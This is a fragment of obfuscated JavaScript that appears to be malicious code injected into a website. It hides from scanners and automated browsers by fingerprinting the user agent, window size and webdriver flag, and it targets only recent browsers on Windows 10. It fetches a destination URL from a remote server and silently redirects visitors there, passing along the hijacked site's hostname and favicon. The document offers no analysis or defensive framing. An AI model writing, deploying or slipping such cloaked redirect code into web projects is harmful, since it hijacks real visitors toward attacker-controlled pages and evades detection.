aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();